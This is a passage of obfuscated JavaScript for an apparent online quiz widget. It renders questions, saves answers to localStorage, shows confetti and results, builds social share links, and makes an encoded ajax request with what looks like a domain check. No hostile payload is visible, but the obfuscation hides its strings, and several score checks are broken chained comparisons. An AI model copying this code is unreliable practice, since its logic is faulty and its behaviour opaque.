E\x27\x3E\x20","\x77\x69\x64\x74\x68","\x31\x33\x32\x33\x39\x33\x32\x34\x4E\x6F\x59\x6E\x52\x43","\x61\x6E\x73","\x61\x6A\x61\x78","\x3C\x2F\x68\x31\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x5F\x6C\x69\x6E\x6B\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x68\x72\x65\x66\x3D\x27","\x71\x75\x69\x7A\x70\x6C\x75\x7A","\x23\x39\x33\x65\x66\x39\x61","\x36\x36\x30\x31\x35\x32\x73\x50\x45\x4F\x41\x62","\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72"];var _0x4f3c42=_0x24de;(function(_0x9fd9x2,_0x9fd9x3){var _0x9fd9x4=_0x24de,_0x9fd9x5=_0x9fd9x2();while(!![]){try{var _0x9fd9x6=-parseInt(_0x9fd9x4(0x273))/ 0x1 + parseInt(_0x9fd9x4(0x1e7))/ 0x2* (-parseInt(_0x9fd9x4(0x233))/ 0x3) + parseInt(_0x9fd9x4(0x20e))/ 0x4* (parseInt(_0x9fd9x4(0x270))/ 0x5) + -parseInt(_0x9fd9x4(0x213))/ 0x6 * (-parseInt(_0x9fd9x4(0x23a))/ 0x7) + parseInt(_0x9fd9x4(0x1fb))/ 0x8* (-parseInt(_0x9fd9x4(0x25c))/ 0x9) + parseInt(_0x9fd9x4(0x219))/ 0xa* (-parseInt(_0x9fd9x4(0x26b))/ 0xb) + parseInt(_0x9fd9x4(0x1f5))/ 0xc;if(_0x9fd9x6=== _0x9fd9x3){break}else {_0x9fd9x5[_0x312a[1]](_0x9fd9x5[_0x312a[0]]())}}catch(_0x16fc1b){_0x9fd9x5[_0x312a[1]](_0x9fd9x5[_0x312a[0]]())}}}(_0x46ef,0x7abff));var _0x3231e3=_0x2356;(function(_0x9fd9x8,_0x9fd9x9){var _0x9fd9xa=_0x24de,_0x9fd9xb=_0x2356,_0x9fd9xc=_0x9fd9x8();while(!![]){try{var _0x9fd9xd=-parseInt(_0x9fd9xb(0x239))/ 0x1 * (-parseInt(_0x9fd9xb(0x1d7))/ 0x2) + parseInt(_0x9fd9xb(0x240))/ 0x3 + -parseInt(_0x9fd9xb(0x200))/ 0x4 + parseInt(_0x9fd9xb(0x237))/ 0x5 + parseInt(_0x9fd9xb(0x1f6))/ 0x6* (parseInt(_0x9fd9xb(0x202))/ 0x7) + -parseInt(_0x9fd9xb(0x24b))/ 0x8 + -parseInt(_0x9fd9xb(0x216))/ 0x9 * (parseInt(_0x9fd9xb(0x205))/ 0xa);if(_0x9fd9xd=== _0x9fd9x9){break}else {_0x9fd9xc[_0x312a[1]](_0x9fd9xc[_0x312a[0]]())}}catch(_0x5bf47c){_0x9fd9xc[_0x312a[1]](_0x9fd9xc[_0x9fd9xa(0x259)]())}}}(_0x24b9,0xa5547));var loadingColor,_mtexIREBFt=document[_0x3231e3(0x248)](_0x3231e3(0x223)),_cziaDPpdSz=document[_0x3231e3(0x248)](_0x3231e3(0x20e)),_s4Gt6CdhPs=document[_0x3231e3(0x248)](_0x3231e3(0x23b)),_FgSuPLMCey=document[_0x4f3c42(0x260)](_0x4f3c42(0x236)),_vPz1yBOJfj=document[_0x3231e3(0x248)](_0x3231e3(0x1ec)),_IRi9UqkiVn=document[_0x3231e3(0x248)](_0x3231e3(0x206)),choiceVal=document[_0x3231e3(0x248)](_0x3231e3(0x1df)),_R52vYjtzEf=document[_0x3231e3(0x248)](_0x4f3c42(0x20b)),_fgmgv3XBNS=document[_0x3231e3(0x248)](_0x3231e3(0x1cd)),_XnlaqxJUoY=document[_0x3231e3(0x248)](_0x3231e3(0x20d)),_ndyg76K4hX=document[_0x3231e3(0x248)](_0x3231e3(0x21d)),_aQiB5gJgqK=document[_0x3231e3(0x248)](_0x3231e3(0x1d3)),_lyRxYEDnDR=document[_0x312a[2]](_0x3231e3(0x1d5)),_doa9paQ0=_0x3231e3(0x217),_doa9paQ1=_0x3231e3(0x24a);quizColor?(_fgmgv3XBNS[_0x3231e3(0x21f)][_0x312a[3]]= quizColor,document[_0x4f3c42(0x260)](_0x3231e3(0x245))[_0x312a[4]][_0x3231e3(0x1cc)]= quizColor,document[_0x3231e3(0x248)](_0x312a[5])[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= quizColor,document[_0x3231e3(0x248)](_0x3231e3(0x1d1))[_0x4f3c42(0x245)][_0x4f3c42(0x262)]= quizColor,document[_0x3231e3(0x248)](_0x4f3c42(0x1ef))[_0x4f3c42(0x245)][_0x3231e3(0x1cc)]= quizColor,(loadingColor= document[_0x3231e3(0x23f)][_0x3231e3(0x21b)](document[_0x4f3c42(0x253)](_0x4f3c42(0x245))))[_0x3231e3(0x1f3)]= _0x3231e3(0x1cf)+ quizColor+ _0x312a[6],loadingColor[_0x3231e3(0x1f3)]+= _0x4f3c42(0x220)+ quizColor+ _0x312a[6]):(_fgmgv3XBNS[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= _0x4f3c42(0x1ee),document[_0x3231e3(0x248)](_0x4f3c42(0x1f2))[_0x3231e3(0x21f)][_0x312a[3]]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x246))[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x1d1))[_0x312a[4]][_0x312a[3]]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x21d))[_0x4f3c42(0x245)][_0x3231e3(0x1cc)]= _0x3231e3(0x1d6)),$[_0x3231e3(0x1fd)]({'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3231e3(0x219),'\x75\x72\x6C':_0x3231e3(0x1fb)+ _doa9paQ0+ _0x3231e3(0x22f)+ _doa9paQ1+ _0x3231e3(0x236),'\x6D\x65\x74\x68\x6F\x64':_0x3231e3(0x22e),'\x73\x75\x63\x63\x65\x73\x73':function(_0x9fd9x1e){var _0x9fd9x1f=_0x4f3c42,_0x9fd9x20=_0x3231e3,_0x9fd9x21,_0x9fd9x22,_0x9fd9x1e=$(_0x9fd9x1e[_0x9fd9x1f(0x239)][_0x9fd9x20(0x1f7)][_0x312a[7]]),_0x9fd9x23=_0x9fd9x1e[_0x9fd9x20(0x1ed)](_0x312a[8]),_0x9fd9x1e=_0x9fd9x1e[_0x9fd9x20(0x1ed)](_0x9fd9x20(0x249)),_0x9fd9x24=[];for($allow=  !0x0,$(_0x9fd9x20(0x215))[_0x9fd9x1f(0x229)](_0x9fd9x1e),_0x9fd9x21= 0x0;_0x9fd9x21< _0x9fd9x23[_0x9fd9x20(0x1ef)];_0x9fd9x21+= 0x1){_0x9fd9x24[_0x9fd9x20(0x1e1)]($(_0x9fd9x23[_0x9fd9x21])[_0x9fd9x20(0x233)]())};for(_0x9fd9x21= window[_0x312a[9]][_0x9fd9x1f(0x272)][_0x9fd9x20(0x243)](),_0x9fd9x23= window[_0x9fd9x20(0x1fc)][_0x9fd9x20(0x21e)][_0x9fd9x20(0x243)](),_0x9fd9x21= _0x9fd9x21[_0x9fd9x20(0x241)](_0x9fd9x20(0x1d9),_0x312a[10]),_0x9fd9x24[_0x312a[11]],_0x9fd9x22= 0x0;_0x9fd9x22< _0x9fd9x24[_0x9fd9x1f(0x267)]&& (clearData= _0x9fd9x24[_0x9fd9x22][_0x9fd9x20(0x241)](_0x9fd9x20(0x1d9),_0x312a[10]),-0x1== _0x9fd9x21[_0x312a[12]](clearData));_0x9fd9x22+= 0x1){_0x9fd9x22== _0x9fd9x24[_0x9fd9x20(0x1ef)]- 0x1&& $(_0x9fd9x1f(0x22b))[_0x9fd9x1f(0x264)](_0x9fd9x20(0x22a))}}});var _MzTeDodlxb=0x0;function makeConfetti(){var _0x9fd9x27=_0x3231e3;let _0x9fd9x28=document[_0x9fd9x27(0x1ee)](_0x9fd9x27(0x1da));function _0x9fd9x29(_0x9fd9x2a,_0x9fd9x2b){var _0x9fd9x2c=_0x24de,_0x9fd9x2d=_0x9fd9x27;return Math[_0x9fd9x2c(0x252)](Math[_0x9fd9x2d(0x1e2)]()* (_0x9fd9x2b- _0x9fd9x2a+ 0x1)+ _0x9fd9x2a)}_0x9fd9x28[_0x9fd9x27(0x1f5)]((_0x9fd9x2e)=>{var _0x9fd9x2f=_0x24de,_0x9fd9x30=_0x9fd9x27;for(var _0x9fd9x31=0x0;_0x9fd9x31<= 0x3c;_0x9fd9x31++){var _0x9fd9x32=_0x9fd9x30(0x242)+ (_0x9fd9x29(0x1,0x1f4)- 0xfa)+ _0x9fd9x30(0x226)+ (_0x9fd9x29(0x1,0xc8)- 0x96)+ _0x9fd9x30(0x1e6)+ _0x9fd9x29(0x1,0x168)+ _0x9fd9x30(0x22d)+ _0x9fd9x29(0x1,0x168)+ _0x312a[13];_0x9fd9x2e[_0x9fd9x2f(0x26e)](_0x9fd9x2f(0x26f),_0x9fd9x32)}})}if(void(0x0)!== questions){_fgmgv3XBNS[_0x3231e3(0x24c)]= function(){var _0x9fd9x33=_0x3231e3;_D8zlxqdjtW[_0x9fd9x33(0x21f)][_0x9fd9x33(0x1e8)]= _0x9fd9x33(0x20f),_fgmgv3XBNS[_0x9fd9x33(0x21f)][_0x9fd9x33(0x1e8)]= _0x9fd9x33(0x244)};var _jO8eRLdN6T,_rJ013gnxFd=Object[_0x3231e3(0x214)](questions)[_0x3231e3(0x1ef)];for(_ndyg76K4hX[_0x3231e3(0x1f3)]= _rJ013gnxFd,_R52vYjtzEf[_0x3231e3(0x1f3)]= 0x1,_jO8eRLdN6T= 0x1;_jO8eRLdN6T< 0x5;_jO8eRLdN6T++){var value_0=Object[_0x4f3c42(0x25f)](questions)[0x0];document[_0x3231e3(0x248)](_0x3231e3(0x245))[_0x4f3c42(0x22e)]= Object[_0x3231e3(0x214)](questions)[0x0],_0x312a[10]!== value_0[0x5]?(_s4Gt6CdhPs[_0x3231e3(0x1f3)]= _0x3231e3(0x23a)+ value_0[0x5]+ _0x312a[14],_s4Gt6CdhPs[_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x3231e3(0x20f)):(_s4Gt6CdhPs[_0x3231e3(0x1f3)]= _0x312a[10],_s4Gt6CdhPs[_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x312a[15]),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x1f3)]= _0x3231e3(0x218)+ value_0[_jO8eRLdN6T+ 0x5]+ _0x3231e3(0x1d2)+ value_0[_jO8eRLdN6T]+ _0x4f3c42(0x21b),_0x312a[10]== value_0[_jO8eRLdN6T]?_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x244):_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x234),_0x312a[10]== value_0[_jO8eRLdN6T+ 0x5]?(document[_0x4f3c42(0x22f)](_0x3231e3(0x1e9))[_jO8eRLdN6T- 0x1][_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x3231e3(0x244),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x4f3c42(0x21a)](_0x3231e3(0x229)),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x4f3c42(0x266)](_0x3231e3(0x220))):(_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x3231e3(0x1ff)](_0x312a[16]),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x3231e3(0x20a)](_0x4f3c42(0x210)))};var widtCPGJRe5ClX=0x0,k=0x0;function turnOver(_0x9fd9x3a,_0x9fd9x3b){_0x312a[17];var _0x9fd9x3c=_0x4f3c42;var _0x9fd9x3d=_0x3231e3;_0x9fd9x3b= document[_0x312a[18]](_0x9fd9x3b);if(widtCPGJRe5ClX+= 0x64/ _rJ013gnxFd,document[_0x9fd9x3d(0x248)](_0x9fd9x3d(0x22c))[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x24d)]= widtCPGJRe5ClX- 0x1+ _0x312a[19],k++,0x0== randomized){var _0x9fd9x3e=_0x9fd9x3a[_0x9fd9x3d(0x227)]();_0x9fd9x3e[_0x9fd9x3d(0x221)]();var _0x9fd9x3f,_0x9fd9x40=Object[_0x9fd9x3d(0x231)](questions)[k- 0x1][0x0][_0x9fd9x3c(0x1fe)]();if(_0x9fd9x40[_0x9fd9x3d(0x221)](),_0x9fd9x3e== _0x9fd9x40){(_0x9fd9x3f= JSON[_0x312a[20]](localStorage[_0x9fd9x3d(0x1db)](_0x9fd9x3c(0x1f6)))|| [])[_0x9fd9x3d(0x1e1)](_0x9fd9x3e),localStorage[_0x9fd9x3c(0x22c)](_0x9fd9x3d(0x1ea),JSON[_0x312a[21]](_0x9fd9x3f)),_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1fe)]= _0x9fd9x3d(0x235),_cziaDPpdSz[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1e8)]= _0x9fd9x3d(0x20f),makeConfetti(),setTimeout(function(){var _0x9fd9x41=_0x9fd9x3c,_0x9fd9x42=_0x9fd9x3d;_cziaDPpdSz[_0x9fd9x41(0x245)][_0x9fd9x42(0x1e8)]= _0x9fd9x42(0x244),document[_0x9fd9x42(0x248)](_0x9fd9x42(0x20e))[_0x9fd9x42(0x1f3)]= _0x9fd9x42(0x204)},0x3b6)}else {(_0x9fd9x3f= JSON[_0x9fd9x3d(0x23e)](localStorage[_0x9fd9x3d(0x1db)](_0x9fd9x3d(0x1ea)))|| [])[_0x9fd9x3d(0x1e1)](_0x9fd9x3e),localStorage[_0x9fd9x3d(0x232)](_0x9fd9x3c(0x1f6),JSON[_0x312a[21]](_0x9fd9x3f)),_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3c(0x243)]= _0x9fd9x3d(0x1f4);for(var _0x9fd9x43=_0x9fd9x40,_0x9fd9x44=0x0;_0x9fd9x44< _lyRxYEDnDR[_0x9fd9x3c(0x267)];_0x9fd9x44++){if(-0x1< _lyRxYEDnDR[_0x9fd9x44][_0x9fd9x3c(0x22e)][_0x9fd9x3c(0x205)](_0x9fd9x43)){_lyRxYEDnDR[_0x9fd9x44][_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1fe)]= _0x9fd9x3d(0x235);break}}}};0x1== randomized&& (_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x22b)]= quizColor);for(var _0x9fd9x45=0x0;_0x9fd9x45< _lyRxYEDnDR[_0x9fd9x3d(0x1ef)];_0x9fd9x45++){_lyRxYEDnDR[_0x9fd9x45][_0x9fd9x3d(0x1dd)]=  !0x0};setTimeout(function(){var _0x9fd9x46=_0x9fd9x3c,_0x9fd9x47=_0x9fd9x3d;_aQiB5gJgqK[_0x9fd9x46(0x244)][_0x9fd9x46(0x21a)](_0x9fd9x46(0x211)),_s4Gt6CdhPs[_0x9fd9x47(0x20c)][_0x312a[22]](_0x9fd9x47(0x238))},0x3b6),setTimeout(function(){var _0x9fd9x48=_0x9fd9x3c,_0x9fd9x49=_0x9fd9x3d;if(k< _rJ013gnxFd){_aQiB5gJgqK[_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x238)),_s4Gt6CdhPs[_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x238));for(var _0x9fd9x4a,_0x9fd9x4b=0x0;_0x9fd9x4b< _lyRxYEDnDR[_0x9fd9x49(0x1ef)];_0x9fd9x4b++){_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x48(0x20f)]=  !0x1,_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1fe)]= _0x9fd9x49(0x1dc),_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x49(0x21f)][_0x9fd9x49(0x22b)]= _0x9fd9x48(0x218)};for(_0x9fd9x4a= 0x1;_0x9fd9x4a< 0x5;_0x9fd9x4a++){document[_0x9fd9x49(0x248)](_0x9fd9x48(0x1f2))[_0x9fd9x49(0x1f3)]= Object[_0x9fd9x49(0x214)](questions)[k],_0x312a[10]!== Object[_0x9fd9x49(0x231)](questions)[k][0x5]?(_s4Gt6CdhPs[_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x48(0x235),_s4Gt6CdhPs[_0x9fd9x49(0x1f3)]= _0x9fd9x49(0x23a)+ Object[_0x9fd9x49(0x231)](questions)[k][0x5]+ _0x312a[14]):(_s4Gt6CdhPs[_0x9fd9x49(0x1f3)]= _0x312a[10],_s4Gt6CdhPs[_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x244)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x48(0x22e)]= _0x9fd9x49(0x218)+ Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a+ 0x5]+ _0x9fd9x48(0x24b)+ Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a]+ _0x9fd9x48(0x21b),_0x312a[10]== Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a]?_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x48(0x231)]= _0x9fd9x49(0x244):_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x234),_0x312a[10]== Object[_0x9fd9x48(0x25f)](questions)[k][_0x9fd9x4a+ 0x5]?(document[_0x9fd9x48(0x22f)](_0x9fd9x48(0x225))[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x244),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x1ff)](_0x9fd9x49(0x229)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x48(0x244)][_0x9fd9x49(0x20a)](_0x9fd9x48(0x25e))):(_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x1ff)](_0x9fd9x49(0x220)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x229)))}}},0x44c),_0x9fd9x3e== _0x9fd9x40&& _MzTeDodlxb++,k< _rJ013gnxFd&& (_R52vYjtzEf[_0x9fd9x3d(0x1f3)]= k+ 0x1),setTimeout(function(){var _0x9fd9x4c=_0x9fd9x3c,_0x9fd9x4d=_0x9fd9x3d;k== _rJ013gnxFd&& (document[_0x9fd9x4d(0x248)](_0x9fd9x4d(0x246))[_0x9fd9x4d(0x21f)][_0x9fd9x4d(0x1e8)]= _0x9fd9x4d(0x244),_IRi9UqkiVn[_0x9fd9x4d(0x1f3)]= PleaseWaitData,_mtexIREBFt[_0x9fd9x4c(0x245)][_0x9fd9x4d(0x1e8)]= _0x9fd9x4d(0x20f),setTimeout(function(){var _0x9fd9x4e=_0x9fd9x4c,_0x9fd9x4f=_0x9fd9x4d;_cziaDPpdSz[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x9fd9x4f(0x20f),makeConfetti(),setTimeout(function(){var _0x9fd9x50=_0x24de,_0x9fd9x51=_0x9fd9x4f;_cziaDPpdSz[_0x9fd9x51(0x21f)][_0x9fd9x51(0x1e8)]= _0x312a[15],document[_0x9fd9x51(0x248)](_0x9fd9x51(0x20e))[_0x9fd9x50(0x22e)]= _0x9fd9x51(0x204)},0x3b6);var _0x9fd9x52=Math[_0x9fd9x4f(0x1e7)](Math[_0x9fd9x4f(0x1e2)]()* Object[_0x9fd9x4f(0x214)](results)[_0x9fd9x4f(0x1ef)]),_0x9fd9x53=Object[_0x9fd9x4f(0x214)](results),_0x9fd9x54=Object[_0x9fd9x4f(0x231)](results);if(_mtexIREBFt[_0x9fd9x4f(0x21f)][_0x9fd9x4e(0x231)]= _0x9fd9x4f(0x244),_vPz1yBOJfj[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x312a[23],_XnlaqxJUoY[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x9fd9x4f(0x20f),0x1== randomized&& (_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x1f0)+ _9H9viYU8W3+ _0x312a[24]+ (0xa* (_0x9fd9x52+ 0x5))[_0x9fd9x4f(0x209)](0x0)+ _0x9fd9x4f(0x1d0),_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4e(0x22a)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4e(0x212),0x5< _0x9fd9x54[_0x9fd9x52][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[_0x9fd9x52]+ _0x312a[25]),shareQuiz[_0x312a[26]]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),shareQuiz[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),0x0== randomized){_IRi9UqkiVn[_0x312a[26]]= _0x312a[27]+ _9H9viYU8W3+ _0x312a[24]+ (_MzTeDodlxb/ _rJ013gnxFd* 0x64)[_0x9fd9x4f(0x209)](0x0)+ _0x9fd9x4f(0x1d0),_IRi9UqkiVn[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1de)+ _MzTeDodlxb+ _0x9fd9x4f(0x20b)+ _rJ013gnxFd+ _0x9fd9x4e(0x217),_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x222),_0x9fd9x4f(0x228)!=  typeof prize&& (_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x209)+ svgIcon+ _0x9fd9x4f(0x1d4)+ prize[_0x9fd9x4e(0x21c)]+ _0x9fd9x4e(0x1f8)+ prize[_0x9fd9x4f(0x21c)]+ _0x312a[14]+ prize[_0x9fd9x4e(0x232)]+ _0x312a[28]),_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]= _0x312a[29];for(var _0x9fd9x55=JSON[_0x312a[20]](localStorage[_0x9fd9x4f(0x1db)](_0x9fd9x4f(0x1ea))),_0x9fd9x56=0x0;_0x9fd9x56< _0x9fd9x55[_0x9fd9x4f(0x1ef)];_0x9fd9x56++){_0x9fd9x55[_0x9fd9x56]== Object[_0x9fd9x4f(0x231)](questions)[_0x9fd9x56][0x0]?_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x21a)+ (_0x9fd9x56+ 0x1)+ _0x9fd9x4f(0x212)+ Object[_0x9fd9x4f(0x214)](questions)[_0x9fd9x56]+ _0x9fd9x4f(0x210)+ _0x9fd9x55[_0x9fd9x56]+ _0x9fd9x4f(0x1f1):_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x1ec)+ (_0x9fd9x56+ 0x1)+ _0x9fd9x4f(0x212)+ Object[_0x9fd9x4f(0x214)](questions)[_0x9fd9x56]+ _0x9fd9x4f(0x230)+ _0x9fd9x55[_0x9fd9x56]+ _0x9fd9x4f(0x224)+ Object[_0x9fd9x4f(0x231)](questions)[_0x9fd9x56][0x0]+ _0x9fd9x4f(0x211)};_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x1f9),_MzTeDodlxb/ _rJ013gnxFd< 0.21&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x0]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x0][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x0]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4e(0x221)+ _0x9fd9x53[0x0]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),_FgSuPLMCey[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x312a[30]+ _0x9fd9x53[0x0]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.2< 0.41&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x1]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x1][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x1]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x1]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),_FgSuPLMCey[_0x9fd9x4e(0x22e)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x1]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.4< 0.61&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x312a[31]+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x2][_0x9fd9x4e(0x267)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x2]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x312a[32],_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4e(0x274)]+ _0x312a[33]+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.6< 0.8&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x3]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x3][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x3]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x312a[9]][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x3]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x9fd9x4e(0x204),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x3]+ _0x9fd9x4e(0x221)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4e(0x204)),0.79< _MzTeDodlxb/ _rJ013gnxFd&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x4][_0x9fd9x4f(0x1ef)]&& 